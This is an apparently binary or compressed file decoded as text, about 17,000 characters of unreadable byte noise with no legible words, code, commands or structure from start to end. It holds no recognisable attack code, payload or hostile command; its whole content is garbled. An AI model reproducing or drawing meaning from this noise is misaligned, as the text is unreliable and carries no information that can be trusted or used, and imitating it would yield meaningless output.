^�Ad��zK6�O�o�>��zG�<���Q�IZ��o:��'��>%�=W���u]Kˋ���^L�7ɷa����I�+1��Ɏ���4� ���qQ���&5yb�H����3��� k�����}� ���R����x{����A��+�Ƨ�_[�>$tKt�򼜼���c�da�ր�����C�-��a�;)d��v��6�����!�$�'�kq��M&�F�d�'n����'߱[��53�f�4��9Y�l�㥎mU��Q��z_,:Km��J�,~�#�u)&��/a��[�f	#�d��ge�\�MJڭ�Ŷө�?��S$��[��7Q�9�S�!3泍ԡkenZ(��O��_sY#�p��I}ԛ�Ɩ�r�K�g��9S�N��X�ZM������t�#u�R���u�@$�쁵���<�{��:({�7ǯ
e���s��R|Z��K��~�?W�\N>������A;)��#��@�!o�/ە��������6(�]�ך�_l|L\��>ꙉ��[�p������A/�ܫ���1���Z�sڄ��FBz�ˮ	Z��o�9������mz��I�,X��X�ܭ|8��tŭ�����jr�#���&Vn���$ <�'���y
b��QS��M�����0|�{3oO�ɐ�x���dl���9>����?���G�<����NV{A������MӲq�'][�9c�� O�O!Ch5�2?P��}.��3DA���!M�6_k�������[��x~;Z����l&^}��cn�]��S0����ɖ0�p��v��N��f�-rO�@ۂ����������{v觨#��,r���00��1d��gY�K$BA�j�3�����z[V�yʽ'��t@��
��n	l`��޹Kc3���5���O~�'N~�>�r�՜��^ǧ�|S�Z�����8��� /�o?���9κ���麶�R����������������c�hV��ڼ�̏T���^��ϧ�4�zޠ0�J�Y�G,V�h��aI�ǜzO
H�sH!��X�l��X�h4xic�xCJ��&�#Ft�I��Pe��h�5�nj�S1��nGn�L(��=��
؀{#M�l�^�:,S�T�P1�`Y��F>��Lq��>�&N��o�M��xSCW%]S6��P��TF����Eh��\*��cG +���v��P.�*�_E6H�KSwӀ�ΤZ\lR7�V
�d�����D�c��, ���p��1�G�N)R�t7�Ϝk�p�l�=�G���oe%�N�R;�y\�r�w��3�����I��d���uӄ���d�{�S����O�?��O��d�K��߇��g�/���7�]W���us<���4{/���c���y����(rBֳ�o06�+3�ܹ�������T�fc��뽝s�dGe��u�E��1�́[)f�(��̍�G�:G�p/�p�q��a�LuV����7�>��4z���95yͽ�_e9T�h�&��I>s�}���2,�Ĝ�lz�.ǱZ��I�;��w�o��b����{.=�-�캪�^&Hh�n�s�_��[����,�J6�s�-{�3�EtLsM�fD�|�S�lUanޗ%0tnƏ�B����my�_��de��T�+��V���0�In�/K$l����X�]�&��%��B�g㥽��d`��֓]��2��#,��0B�vr��CӒC�9K���A��c%��gr��g,��-�9��r<Euj��=�IfF�`�W:�+�:?�jU���~�۲��'�[�G�\��]+ &��)�oVoW$u�j�|�ۗ�ϥ�;d�]�]8r���,uG(k1�����%�q]�{=�����M՘��-1��5���H�Ѱ�'��c[@�O�i//�x�5zV��v;p�k��3���7�Z�vD�&��'�^]7��6��\���p�[Q��p�~��n�g'���	�[���y��b�F�2Q�S�>��ұ�d�%��C+!{|˫���q�I��-�;�o����FT����<�� t��Ad�U�\�����Y/��29[�ř:���T��X�O���李�t�K>�/׏(���a����[����P�__�ϺΒ3�a���En+�N�=��׺ǵ�G,�1e�{���D�,y�捈���K3#f�H�*I�f���Jd�H�a$���?��	U+�۟��9���
_m��0+�� "�ڙ���>�&�R��� c�C�C��Զzc��[�:'� �*�7��o���u�ß��s����z� ǈ��I;�<~nI������{vu�3 u���|BP��\.w�㓧�A��� ʛ��� �9���[�\��4b��m����*����ԊG:�|��pӶZ�Ό/�� ��"�e���J&���uOG�@i�3N�Y���7�� �(��/I ��	$a��@=��t��FKH$n�,KK�A��2J4r�`�[��}��,�`ڸS�ޖh:�VvA�kpU�:���_� *&\v$l�b�j��d���5Ź8BԜ��5gVT��*��*�G�eS�)�vF��6s(�PU�"�|�n7�N��V�.6��p����^wn)��IY�ӆ9n�s��{u�8�3��ޚ�9:�/�9�?�\s��A��/T�����x�v���o��s��z���?U3�I��2N��y^wjm�6�yOL�^���W�Y�[��b��Xn)[lk��d�#}����J��5�S��ڎ�Bm��ங���������{\yqu����bi�԰�8+�柏W����+��x�^;m���N�Gz���%a����K:�����kI/�`xN"��	˗l����W[�����c�V��(y@���$���ə���"�Y^���#@Z�j�C��#j+�}V��g;j����gp#��������C��k��;BfF(���v�Ԭc"�*@����.X��n��9?IS�>��a��ܭH�m�a�b Qp��!�)@27�����A!�ɞ�nq>E���0m��=�3��H��|�7����7�;��^�`����^]<�--�Y�����A���*d�)���č����n�W5�4=�qf"�8�k��Jޱv��K��K��`˞V�<O��8�V��L�\o�͢h��lb����ԗ�/�Y ���-�p	1q�-ˌ�m�rk?g ��}�;s�'62M~�7$�X����[V]f8���.�+8��k�Z�
�϶��S�wLڣV��L�E�spw�g���H�K@�V��dSG��vuods��}�c]2E#�'���Z�'��|��X��l�T��ꙎfJ�W���9�����k�O�ӌ�&��o�����u�Xn���S������x�@��Wc�s�;���#N^H\������|G����oc��O'4�)}�1��ʘ��av��\o��T�,Im]l�}����b^�>��~��z�5��f��ǽZek���'D��uVp��~N>�9X4� ���b��ׅ��K t���a����L���E_�����9S�ˁ ��r����t�l/.���)o��_��nkRb�����.�Z���'Nn���_̽2�[�
��w����$?�2��/��ry�� ^�Ճ�����V�/,���q�.P"�UPY��R��G�ﵮ��c��9��3캧�X�"~���-�����+�J���e�IvBgNb[v��!�4[�{(����*����(�`�Wv��VuV�צ�;!`��`��	�
�Q�Xp��#\}/���H]��Y�u-}آ�IsNAMSG)ځQ0\Y�mZ`V�<}��͍�^�ڔ��B�#9��wj�n|m��0�c�@�YƸAi��%�؋�D�Y6EY�����鼺eҙ�5S>Tj$�${-$���vYh��
�UjcGpX������8]��ߨ�����\��"=C鷟��U���/���x�2ms�[���ߊ��N�스�%����v�x���[�ƺ���꺗�3�ΒCd���^?�7h���U^������̌�͇kmu�KROi�Ur�C	qa��;l����\�����8{fB��:0d��*rԼ~�.�WH�22~�S���Ǘ�����Y6��"��s�|<W��^���X�󒼶���oKt丐%1�\��������S��.Y(��7���|oc��� �#�gc�f��d��z�>�#$6�T�z]���?E��g���3�;��1vFw4JeK�Ӱ�r�˟�C8���~˽���o/U��p�,�5��f4�D��e�)k�s�b�mb��19�$�d�Z��f������*Y��2����9S5��< ��[+=��P�u8��Ŏ�x'�V�sүމ7�U����@���j^�Wl���-�[d�3C�xʿ/���Y��g`t�V%��7@X�#�xK����Kո��1`ѐ��R�[܅����%]���(��fϵ��8���e1����ROe�7��K�#���\�V�9#�Jd�z+asq�yY��|���W<�x�k�������ɞ��qtG6���+w�ؼU��0}�� \粰��m�Xhe �@�Veb��m8X[���x���.�IS&���8�E��!f���KIs�Y��}���ؚ
�O^�&)E��-K���quK=��h���3}�{j^���b��vND�Y#m�r��Vj�&I��%g��[=�u��8����&:�0MeK�g��6u"�o� r�|�M�,������qsKӂA��^����H@84{�$]�nv��>�߸U�b���^<�H�	9c/��z_�O�����~�_�wA���C�����r���k88�v�*�k3t��Qa��yE�3�:������鄎ō�s�۞N���t�:B�s�t��9��O�\/��m�����9�0=�W�K�~9���׷%�k+VJ��GF�s7��b�k��䛨/����^K�GB.��>�Z��ic"N�C�pp���s��[���:?�St��/`w��^� ��� O?��|�E�De��m{�r�O��T�'U,9�S�������L=Dz�w]u�0Y(��l���hk�{�Ѫ� $��|�4�G#�d�7#t"m�4F{��5ڐ;E�q�+@�ңZ{����JbO#P<�����dcA��q�	�d���j�+�M�G��^�c~�N�$^�m۲a�J۪&�H����p��5:�L5��ps�����yx��h�;;�uV�EULE��ь�.��3��	��n���)VB��9?�f��w��`rTjzf�� �T�}#Fw�4�c��(�����v^{r�|'Ij�s���\]C�?B�|���%�:�x�������y�A����nx�}��,~;�u]W[����Os���q^�������e�I��|��q_-����ꜥ���tu�sa_D�,΢�21�8��~�͂c�C�d��fZug&/�VE( I���Wj�}�G�Fi�Ò	\-�N�?�K+@!�#+�-zt$�'L�t�@p���;ѿ�gH���A��dbԜ��=��W/�v�V�Z���qԇ�ʜ��}zwxd�	����)�q����5�C�f/�DKn�3���9K��t�#��,�|{����c�3�1��=�5���4v�N��7O�i��>���L��g�.���v���qg!tNs)�_zR�Ֆ"`8���Kj~\��V
���ќ�H�-l�b�g����G��j���V0����j|q��Y����i�=;zv�M��	�^݌dzE�dgL�����ʽd�}V>V�훌�� ���J������>N�8(�՟n�a�I;�-6Y^�S/��[�N�� ���M��M��K?Wi��,)"|��i$r��GU�е��Ɵb���%dj�V�G�Vs��$����R������8�|)p��r5��!8rLuG�֦_�q�}1�.����i'u�X�e����}ճZ1��C��K�kj�Է��v5�
)�z��w
j�aKd�������S.�]�#�I{jN����L¶bu��1<Ԃ�p���p�m^�{,�7��u[dp�YZ���?��y�H��^?�o�R�@�=�����!&K)���k���7C!k���+��֦�+_DG#����<�3��S�;b�� gWbn*�C�0[�F%�Gt�}�?�Y˧7�#lL�5���A��a8.k��� MR�~�Sɞ�o�s���N������8+�>�?��3~��~�<�=Au�<�R����yd:��7�>�|1�l}Dl��ˈ��Yq��>�����Lcd��w��ur�BAQ�F�7�䔿�����$�E��ܦ��kI�P
{k`�   �$�G�<o��-�<��<��t�z	�c��`�O��xzr���y=�zO�#_��DXHߋ^����y?�����_�d�%k�
�9~<��w��^�?X(�Q���^6;����Q���]�t��G96)�]��l�2<ˮ
�脞��S� �G(����ܰ�W���0{)š/k�t�=�>��閃��-\j��i5����4w���1e���JXr4V��_��4� ���5".���8��c��N�u�E͏aa@b��Y�1�)��̎����jp p���ai�Ǧ���V�Ph��#��%MT��J$��RŐ�J�C�Xks�V��f3��vL4:�����9�x�C�Jy^]{8�$�������M"̧s�.\s]e�|/�A�i��@D�Q��]�x����,~A�K�u���GK#�I�v����i�<8�c?Ηl ���
N��l@&�֥�ܟ�Èx�Rݸ�0�p1�y_�s�Ꜧ�_�2:Jm���q����c{�L���OO���t� ��/.ˎ�g��d�<�1�<����V�;"��G�<�r����>���k�ŭK�:~�h�kD�L����/����:]Z$��V�@�\o+�$3�����Y4��Ԗ5��� <1�qq�x7jkX�19���/������;`����H	?�;�'�I�g��	�4f	=��T��� ��ON9"x�HOb���?]#$�<���Y�~-j��?ӂ3�J�ӷ9�~Ǖ&����mi>�FX������ٕ6�L%���'��e�[��(��Y����t�ÒY��i&�=��&����?/��.tϦ�$cw߂��������SK�屯7��Ĭ�jұ͢E��RX-h�n�v��u��_�Y5����OK3�6����}���	�ځ@,��9h̑��,�!�9��Z�������8�0Z�7`0�S�����f&��EA�r����� �g�Y"�Y%_���rOH�N�6��� �vZ��3�c�n���������dLr��-=��9J�xػw�Z���~n�g���/�	:na�-�Ѿ
���8���u��ce6Z֝�7��N{>�BL:���6ƌ��;8kUb�|�R���V�Mޞ!�N�ҐZ�w\��k��G$z<����{ڶ5�v���V2F�!��w�o��,c�$c�fŷ��/J�3Ѥ��Yˋ<���atO���^��#��-#�ku#t��rAWv/j��~�]�TM�9�Ѹ���������wN������]t���i2
�B��9-���������jT��K��,��K�'������������C��Q�[:�cdM.:�!/%��~P�_���ˍ{rLA�I��IoM[���:6�8-# r�Y��<�\�u���֑�2�I�����4��p����R�1����mN��"C!��N2�Ԝ幂��XN�/ۏ�鄌se��S^������d%�����cO���o�0��t4}��?<��r�X�o񸺆T����9J�������>3G�]���'�R��D�Wn���vD��ЖK`����Z�͊-W�pM>�pMf�� dZ�Ai�m?�
ȼL� h���@���b�u���o�� ��ɚ���_+ ��� -�b�h�� ��@<��h:2r̺�P�3A$�4�noF+(Mt �_�;�ܾ�;�ii�_��h�vZ�˳M�Qq<��J����$��MkR4I��5x��4�''�c���n����J�[��9[^#!`+���o�b�/'���Y!�!�9+�.V���u��~+��:��u�
 l�u�ԓ���ϙ�Yˋ�m���~��t���)N3d@�9�Mo7жYg�,��.�f�Y����ޏa�ȯu�~�﶑���E�|��3�3�.x<��|��}�xy�a�p�FW��害��>���H�+�ϕ�~��2�t����Oe��]H��9��-��N����.+m�Sӟ*�hd,[+��r	#����"A�[� W���gE��2���8g�O���9ߗ4R{b�N���K�:�8�5>.�
�� ����D���vRf��~���a�=M�UV���y�GK46�`N� emY{����d�7�mxX�� d�ޔ%�GL��f�Zr�<�����I�}4�2����}�x�Sr=����Kݨ� �-�k>ķ�ҳp��HъQ��" �y�%���� �o��t�V܋��j�X��g���o$���]'mnP3ie<�6I��n�ӶV��9�������ve�"_��d�FY� �t�<��h$��ku���k�m�{�n�*��<�I.t��d���Z�!��sd$}$�V]A--:Io�vF�Y����CI�f�K]��LcA�p��Klk��C�rՖ��t8۲���X�ʢl�X�uϺ����-O�M����c��-7K!e���RIK�ď�'���0��;���a&�J�#�]׺O!˄��z��w�{.�7+�vG/���Wu�ɥs#y����~`��AkY�XƁ{RV,i���ӛ�tn2��W��g'��!$��G� ���w���x]GG%y�d�
�ۯ��1�����f���N���H{Y;E݂��ۗ.?�N�9^L&��J�� ��]!m�^�Lʓ ������fH����*� �!doi0�gafw�R�ӡ��Zԝ�襤�O��ޖon��=�q��}��+;՘54|l�nB��&�{,YW��rK�4�y�WӒ^�Fj5`p�~��I�O���{p��������|}� Mi��v��9���|r�Դ�f7
�,p��i:G m�r��h#F�� �M�֒G1� �B^Y;jJ瑢vTb�޸Su�׷���} NH�%�~�%ן�t���F�f�t�=���E΍�͌Q�^�k~ч�h2�e�%ؖ_esE��>˝�pru^%�y�+Õ��9Gg��� ��@�����o??���~�bQ��-i_G���_?��{e��0u���]�^;,tB�`~���nt�lu�L�ӻ+��,�I��]�qC�F�M��M�F����YN�vOkBG� ��J�f�@�Wzf�����ISN��� �a@�4�SM��@	u���BC����-V�ښpq�	�f��L�b\,�]�Ff��A+���B7Ŝ��*(:v6����k~�)aH ~c�Ҭ��.��{�ŭ��ߎ�4�!9$s��[Ms��F��y��JɥQ�Q�SS]]�Z֫��I=Uwk�����x�ΚQ���]v�������2��/V��?H�Rx��]/O�f�^���Y^]+�I;���[ϡ"N� m֭Ƭ�L�?Qf	쳮��F򤍙�Q�^D�`��k�(�O��g�;ZZv�:[=�#M����ﵺ^�G<���Ue�o��<�p-�k\9ru�7��t}J�h.6����T�x�} �K����.W��k�~��N�(|��:���왅�N_/K� �Gd�|u���I�Ru���5�/qi�b���$�&����ɛm%�\��X����p�ͨds]X�OZ՘t���[�7zVY��.zS�Tq���s\?�^Vo~�/~���K<��/.F�f���9� ]ޞ�0��Lz�y��o�%�����'�la8��#��S�DP9S䳒��t#����&������N��-0HO;-�Ns�^�^�0S��*��b�;��+�<��p��h@���˵�l;r��,	C�N��%A�;�C�f�O"B��M�p�wь��W)ޥQ�� 0~���v̍�Rm���*ݑI4�������G �,�oӴ������1�Ï.W�G��T������?�D��F>7�b���ی@� �)Ƶ7>�\QL��V��ڥ��i:�.鋞�:1��z��ma�`>T�=zU��d��Nؽ���{+��i�F}֬�7��o�:I�I�Z%�a�}��잙�%��a.fl4��\�t�'GB�W����X��C�vV\/	]�?Z	����x]�y7ۗ/�9��`�����i�C{w�.�ޘ�� rRzL|�u�OP ���W��'���Hڷ����zut���� ��[�L�>�tt�����~���wD:�i���U�e���K&�����e�>��ޕ�|NQ) X�N�R����=4�G��Wb�W?�=��f$�㺿��GB�[m��c[�9�D-�F���Y�f_H�F�i�/e�I���Z��ܟK<����7u,=�e"K-#ew���G��p�3z����,�t��$�v�	{��;���k��kc�� R�s	�[_��_��:,n�靾�!k�˗�k��x��ri+|9Kە���X�t��O�Eй��u,�5�NL2G�;�+�߲t��	���ږvq��O�5��1c��:RC�z�M�Y����uJ�M�����0 �IL�k��>\�c�x�G��xTR���e�K*Y/U_��iG��юB�>/�}<^o��� ���?��D����E}/�W��x9��om�Hў��8��8J1x+Z��[g[}���G%7L��S;c�f���i�#S]a�Z�֕�s�5q�=��C[�=����gi��R�qis��Q�>��i1�#��ۙiuEبq;|����Q�D�hmݪ�c�c5�Tl<��i�c�����F��[���JM�B���4��VX4ԏ��>���#Ҟ��:�@ vF��ѰB��;ˌ�g�o��_7�ͪW�N=׃�-���G��G����y�dk5/v��c�"�z�$�$��qM%�X���ʖߢJ,�F�pG��m���1�����*��Ѷ�3�l6ʟP�f�Vd����shǌl�G�%���MwK�e��_�Y@�ۯ7�ߋ�<3�cc#�iܯ&��N���N��cjNx&I#�I�v���N;t��'�E�?ۺ�WI�#��u�k;��FH���Q�Vm�NL���bAx#u�t�����H>�x\Y�F2d�>g쥸�{Y�c����eͫ�;���.��~�Rj^U?'�������o���`�co;��fCA��Խ��q{�lk������T>lG�Â�/�-���]� �`����� ������ޝPu��
%��%���i�(ǯ�$���/~�l�-x�=u�*��~&d��N��' ���Mq��SüO���>����j�yw�r���}G���$��H,�]|vW���+M�e�r�{֓�+e�QI-<�SXF80oAgo٧e�M���9M9ld�h���d�ʹ�V���,f�oD���u'�)���v�]j��}k�i��KR�=Y�d�j��{M69Y���^��`�ajzt������U��jL1V��m��-4�F����gH���>�ɇ�Y$vYZJit���n�E�-����6w�3�jMC�f�<�0�u�*7�?1�ͭO�Q��K��T�m�@��*Fec��H����;,��G4�	��,?!K5�)1�����I�rc���\�����������_�����0��6}K����~,�^s=n�|�͕�ֻ��O,@蔙os�r���X�� �����;;�/�<��D�H�����O�����n�V��o��-��Y�/"�9~͑�3"d�6;R��_��1��8v�,ƥt��qc���9�&�������H׳�l���
�ol��L�_,	`&��d���#[�Ɇ3���?SiE�G[$x�Z�	>'I~��
_���2��=�lm^�����J�I�T�[Η�k?��oexw�1x�4�2h���㾉�/o7���}��f;_%Ξl�4����,�m��8��=���t��1~Kt�o\�� -ގSl�/��O�V�������9�����Y���V�>Y�J^��4�@ �ʜ�w�f�m�����1���h��g��<�?N�ne[J���Ŝ�����2[�6��v^X�����?�Nյ� ��NyK�5.����⩎)�1с��k�� ����h=H0L�f�c+~/'>۝�9���9���<1��X0������'���=���N��c���.�e���s����W����>?\o[��ӳ��h��ŋ7w�mKIb��^�R�-�"���{���I���d)f.����5͡��\`Z@4�c��O��F�E�v�@�]2�N#F���F��wG��)�惁j��Z8f�	�.s��RqVv�,��-.�����oJŒ�C
{8�3� �G4�cX�,t�ui��C6{�}��璭=����{,�V<�DL1��ˇ�����~7_�� �_��K_�^(2R�8�^N���c�"���NWOfo��m4�wk6:�2:c`�[����<m�;�RN�'~�k�H>�r�ׯa$Ns\�(����E��*��+rL\���?N�Z��f���<$n�?E���K8H���X �w����-u�wG��&��l�����G4O�	=2������3%�N�:j�i�Q�� 
�39hi4uW�t�%]Ή�əCz!'��f1�C��6=���p�v\�4�c���K25.�^���?���f@,�� �[�����$�-� ��L�Y{^'P�e�2%�i�j7� ����ڑ餌�W���g�]%�`{�xQ�XIaԃ/𳋓Wk�f]r��ނGB/0�|��]ꮹ��G#������y�p�&��X<g����Db;[��\c����oA���7�x�Z������鏦t�?�}��;Ku7��s̀�� ��d��S�=/�|���nr�a��»�O�� J.؂����c�����ۍ��حzr�4.��,�7�bYxϱWd/�i��-��6�GMU��02����~�!��Rg����&��=<�>`��w�r��;[��G�Z�:��=X7�)�0;96�X�����4:�<-Lo��� N9SӞ��$��9	��f�^o&��r���L.��W��'#c{5Y�K#�XVDXp�N� ���g9���*��f��v{,ؙ��Y�vVw��|�m�n���:� �o�SZ,�)߱�W��'��P��ik���\��U{.K-Ȩ`#����ޟ�m�ZΉ�$ �-S�q��� �;cJ���<�����h�)^5�����x[�x]>X�*���N�I˴�M~^`�����=�B)�k� 8��̫/�6~C_v&i���}��=.��[��h��N9�e�FS0�D���+�R��:c2�	ېV}t�.ׇ��4����^2�a�Z�8��sS)�]�2}��Y6�����;���[��ܶǺ�bN�Y�C�w��6�=$����Lnr���:g5��v.�rI���I-�{�7�I$��y�� U�7�b�,� �8!O�����7G��kA%s�/l���:m�i���OG��](��H�]�jqU�^�xc����#���b^2�ޯ����La'p�󞫟/�{=?Q�喺�����Yt�@氖4ܬr����!~�wS�N!�5�488┹��(���#�r?�w�Í�S��fݭ.Ʒ���^!$����}�K/N~��t�h� �V�zu�e�d�����i'�6Z����^��I<��GC'`}%t����8y|S�O��_�RA]7�G�;�pW��2^�>o��y��=��=sC����h��,�ǃ����#�
����`�U�b�k]�c�0��=���{I4*9q`'�0����i5���A �k֒@��U��!��� }�5I�pod��nL��˦��%T��x���"�6� �P	w/����a�YM&��h�m����lM��L[hk���X@�Y�~��֜�D샧|��/u��o�ۏ��G�ț$��K�N}/{vg���r�v����G��d/��'>�V�}��\,=�;8��XK�ݯ�Io�w$�s#p�w�+'�{������I����Jlk�ce;6�TtʧK	�@l9rسs+�#� -��|�ܼ�5<r>����Ȭ+��ݝ3nt�g���j����ly�Z5wS6��P�<>.��N7
^-^_ny|>x1��]�S���v%gHt�i��¿,�N9�a�6������Kn+�9<�<6�<-]�2�8%"7�� qY��]a���5��4����kh�	�m����d�L$�%�%��&��v7�&h��M����[����o���MjN�3�Gӿ�E+oD3:��z� ]wS���)aǗe�?I,h�H-�R�-�mv1���#�}�]'.��D|��Z�^Sr���a��A��d��9������c��]C��������]q��u��#^�7췒Ώ��{B^�X�i�$v}����ru�#�h\$��V��d�t��z^�$���3����u^�O���� �q8�''�s�)oO[���ŭu\/��
�ݟc�.�l�l1a9�S����,,��Z���zg���.��u������n��?�L��?�<��~��V��<�����^?�^����Sw�d�ˇ?�#��.��7��R��a!o��Gʟ%�ZC��+�)���-8�T̤3&�� Si3�ţpv�+x����B��D��V��Xh]m��2��������P���;�N/�8ںK��J��>���� D�+ ��K²ir���q��"�Ǎ�T�1�C��W�a\� Ig�8ֺ��ZI'=�f��P�~�e_�K��Vg��N���q�ƃۅ�����x:,rT�J[�S;��襮4��,���ڪ!vb��F�-�H�aLj]3la�?��*��O����m�I��*^)��st�Q�� ����
C�^�]xq�fi&��)���K�r��d�1i/���,r�K�Wo�p�ꑅ��M��jf3%��l�h��g�K*��R��y�X��۲���=]��)��k�O��������Q�)����g��w�+��$+i:�����_��
�Ӭ��+dejf�6p[�'�s�� ������|RB�2���S��M���lt�ɘ�.���,<�2�yRMd�=D�Wdh�9�>�h��Ғ����|c���|of�l�kl����9�z���ӂ(��qZ�X��󎶵�C��g�����Qh/�Q�"�1�	���^Y]nf@p�ݓejX��9:���崏b7Y�%�/o>O�v�!N|�G��7H�R�Ρ4M�<`�Q9Z�f�_S�8O��8W��^��//�s����� �4i����Hͅ��?˗����g�_a�x�Iր���vp�[�/>�-a���6��4J	c�*�9"���k�U�dr����xX��fI����[�q7��qf����J��ǃu� � JqVh���&�L��=�:�ɬ�2)����8?V�8��L�I
�	Z�l`Pʘ�^��7&S$h�� %��c������M'�xL�$M+O���n���|=m~T��}�ɲI\6��pt0�(�� ��/�[��Xh��+>��ΕcKH��'�^z��a4oە��ˮ�����<��N=��N��q�}-����{�m�+]�;�W�xARA'l�??#|+�����kleq��;W^�-#���Zp�ø�H��{��E�<���gX�uֳ'��J�>Q�E�Z���S7J�Vk��|{�'��%�Ld��
�Ǿ��ʌ_��!�[������\���ꠔЭWW�k�=�X�9ޭ�7R]�&��S�p3Â�.�7��#[4r�>�!Ҏ�"}1�Ȭ�ɉ.��-��جe�������;�!\kv������9Z�"ZIu��o��J��UX\�nA�v
����U��'4y��~���֍��[���$����Ȧ��`~��m�bg����8���O��\'����z��N����N�w\G���$_���iO�n"����K�����0��
pIn/V.޻����gIc?s���Q�:)q쭗�M�WG3������R���Y弁����$o.R�-`1�E�� j۝��r�n�Ń�J�$j�,�W��:~�9�t~��N���nH��H����u��}	�ͷD�`]-p�� �M���G)�)���:_Pxp;XZ�� �����z}7R@�y���9q�k��s����8 ���]c��)��$q��#*{�/���f5{���� �i 圫�OWF2o�_��q�6I�h������d>��{p�ĕ��\�iK^N�J�+����zZv��AU������KQm�7#R�#l�!.���E�U�✠`?ba4Ͱl�]��#5�~EjO���3��KŝA� ݒyX�:��2yqkJ�
��$�Z��z8eKo�Mjry�g�L��b��-+W���p6n�C�Gw"�I�}-���:։�N�b��g�c���<���l퉥s��7q�vunƳ��B  ?�N�[��t%�������u>I�$l/�FK}Ņ/�/wP��n�$�����gTk*H���;t�`��uC/o�;��m�Ngӧ��<�� � k|g�b����`	H�y��?�ٞ��@���Y��'��[`� P�g��	*�Ƴ�d��s�Ҁj;�^�j�� w��н�k�Vb�Si|L���o�j�˨�-i�طa������� �=�� �L >�K���w\�L�����N�uv��E�z�A�+VL/��z~���$d���)9Y�?�Üz���Q�i' ��Q��,v�4=K�:%�~p��������"q؅�S��#`��]cs��MD@r�ʻ�t�Y- ���5��6�1��'�O'���4�:i��\��=��s:r$�Sz'+�2�������|�4�F�q��x��xu\<����9�����ԍ2{��|��_7����N��:~��������ǋ�����G,��Ǿ�
��͘��d��U�' ����im�
��T�5�*6�Iw��}�B�q=�� ��qT�
e��"�3�#%C��HX-�QI���83��ց심�9����.8�ʞ�IέN� �\~U� V�� ��?¼.@�¤{M�c�W/�:�o��� ��I#���l��y��}�#�� ��8u��8��M{Q�a��$?�.�cu���S���Ҭhhsޔ���Y�Mc(4�c��{G��������a <6���/����_N"kd���מߚ�>���UZ@�Z矆ţ/ci��b�-��c!s� V�|�R\���]��g�����ŚKI��+}I�=_b�G62B�=6���r��Ig��c˳�r�.���Xuz~?�8]��>pk�{+���"r����d�x�pVo������-���}��)Q�ˍ�}�HK��diΙ=�����#_�"H�ҵ����ޥ�ad��g%���}���o�4
���<Fh��AB�q��[/i�S�����>P�#u�H���zn[#��:)Z�������1|����I�)X�u��s<���.�9�Gb{s�}%o��E��xettk'
N��\�j�5w��m�e��Y�ly.����,k��gnH��zK��:C��-���&�X/��N�.��M��do ���\䑽�KR��I�j|��4c j�TΚ��9�a�`�����
ݒƎb��xՏ���[�%��NX��lGu�2i��]DE�ˑ����ғ�,}�q� v���/���d �we���6k�>��p�Gv𵑋:wA�j?Qp�Sq�#�����T� ���Ά�Gb�"JLփg�Zߠ��]V�~����څ�YУes�'�N��uL�U�U�g^��b�Y�+�~��fͫW��.��E��k8:�sX�Fк7��J�����c�GclQ���� ���߲��F���Y!�N�!^,�;�A�\����F�ۄ���hv5�.�EͲ6\�q�I�$������bqsyZ���Rv�l:G=�̫n�H��������XC�|�v7/���<�p<�r�-��S���;⟧y���%�
�9JI��ĭ�g����-���_�w��K�Y�sV��$�zx���?��@�Ӑ�'E��7Q�G9X��?۲��M��}�?�i��H�9�ܬ�9���zwG#�{?�y7�����x �)����'�O$:Z�[����㟩����)=;\�4|"]A��p���_X����z���I��	f��fw�t���f�ϗ��r��3AZ����<<�Nό��X�g���-�ӗ���a��r�������}͍�=nv�?#o���|K�I!�{X]:��Q�C��/�͒ΉQtZ��d�+�;t�����'�2�鬟H��h.|{d��2Z�����'Y;@�	�&��m�K�;�W���^�E��Kr+�K��nW�=G���]4�a��� Pͭυ���a副'Q=Ծ?�5't�d��!L�_��ea�q_²�&gN9Z<����)e֤���t��n�ZI{y��\�� ��kw�G��d='�BC�q�S��ۚ���A�3̂�r�x��σ�?���?�Qc�]C��v+���g}>?�Y�}/I�:�ϙ[��q�<<�6W�W�Y[�oY�D��^�Q5����ب���i�U��f��)S����df���-����
ٱU��%Һ�t#|�KA�w���g>(�r���A�[�Kca>�6�~�Q<],��x d�
V�ޟ�� �?�������vP9ˏ?.���˼��H�2���&�'u��{-ٍ�jmѵ;�3�4�I�����*Ɲc]g4z~�~ix�yN�Z)D�����|�f���[yi.;,m?� �w�z�,g�q���׃�z���薊�3K��h�������GJ�H��~e�v�V�P��K\��X��P<�ŌZR����-�o�Pu�8+�S���;�n9��W�x4G�&iyu�k��fH؎U���m�{�nVl�puP)����w�}�ͿU�[���7����$�+�䃼8����
N?l^]��uL̑�� ��v:��I�L5��95g�-�*Rǐ����~Dl:�@#u8����7$���I5FG����*��kzhz{$2��!I��[]�(tDX�8�&/n�:'��������L���=�?�o�$��ΰA��[��^9��D�v+R�L��5����	۲�H��I ���	gk֭�̄�'�k��9ۑ��'�{����}f���#N���_l�SN�y��)x�ʒFH�X�������Y�hjw� J�:��O4q��2"E�������$u�%��S�c^eh/ ��+��~��Bh��;���O��u�N��\�WNY��${�l��g��I��lW����,���x�uFoWc� +~>ؼr=Γ��kحLq�C%d���}�{,;\.��)��GdLy׮���uxޱ��2�]RI+;g�6�>��2�:l�5�=W]֣?���=��[�oNl
�8��>Zr�2����+od�����dN��ZO��>�SSs�_e��c�gf7��O��� 7k>���.k���^��o�!jI�' ����¸������-�nAi����])n��q��.{r��@8B̟���蹏���jD��/�/u϶��K�FY���G)���/��xe�(����˶�_�6N���_���I8�]�r�׺�/[e��#�oB�ͳ�vt퓫=�l~�\е&�S��J�0]��KxoL��Y����@�A�ɱ��ɩ��������!�V��co���%�<�R���O������s���*nt��R��%Ų^��5�y�)���������{�:�Oaÿ+6��=��b�Hd�炵���gqy�F�;�#ۂ�ˇ�t��w�3]$B��������0H���<���Ƭ�۪�����Y���W!�Kc#��o0٨Zt`lmk��;�|���i��x��nt&0I��� �d~�ˌ��r�=����{lV7���7���;(�>L]#Hc�[��Y�(O1I��`�+Q%�OK��@��p�9S�n�K���z?�v��,��r�c�.6Wd��E`�Y�}9q��;���b�b�o����c2�7Ņ?��臦��� HGyc�+4��\s�9���s:)�H�]�n���zXz�yt�Z������®^�R�rÛ+�??�/'���+����ИђG�^��e����K���s���WqZ�z��c�|<�{�N�c�ik���R��:�{EK{�/�^�g]�>��fq�gWcRżiWƤ�)��BѸ��6�|)��c*[!�sM�/�8���O�nx� Ql�T�O�,���^>���rYV���7��o�(麘�揠q?	rN�<~~OO�~8�?�2�����N�4���%����p�|#�$,� �������y�.v������{o��\�����7Wq,�H�&΃�o��ɽ$��hn�ɰ�q�`��u�.'*\ڻ��������G钵v�ϝ������^�:�
